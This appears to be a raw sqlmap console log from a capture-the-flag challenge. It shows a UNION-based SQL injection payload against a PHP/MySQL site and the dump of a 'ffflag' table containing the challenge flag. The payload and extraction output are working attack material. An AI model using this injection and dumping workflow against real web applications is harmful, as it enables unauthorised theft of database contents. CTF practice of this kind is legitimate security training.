 cmd.exe
Payload: geek=-6900' UNION ALL SELECT NULL,NULL,CONCAT(0x71716b6a71,0x465862556843736b4877546f43705a416375754
626a794c52525275777648796b504e5a72,0x716b6b6271),NULL-- -
---
[23:14:57] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.14.2, PHP 5.6.40
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[23:14:57] [INFO] fetching entries of column(s) 'flag,flag_id' for table 'ffflag' in database 'geek'
[23:14:57] [INFO] resumed: 'aaaaassss','1'
[23:14:57] [INFO] resumed: 'flag{Sql__i@s_s0_Funny!}','2'
Database: geek
Table: ffflag
[2 entries]
+--------------------------+---------+
| flag | flag_id |
+--------------------------+---------+
| aaaaassss | 1 |
| flag{Sql__i@s_s0_Funny!} | 2 |
+--------------------------+---------+
[23:14:57] [INFO] table 'geek.ffflag' dumped to CSV file 'C:\Users\孙硕康\AppData\Local\sqlmap\output\101.42.106.
p\geek\ffflag.csv'
[23:14:57] [INFO] fetched data logged to text files under 'C:\Users\孙硕康\AppData\Local\sqlmap\output\101.42.106
[*] ending @ 23:14:57 /2022-09-30/
D:\网工\py\sqlmapproject-sqlmap-e846209>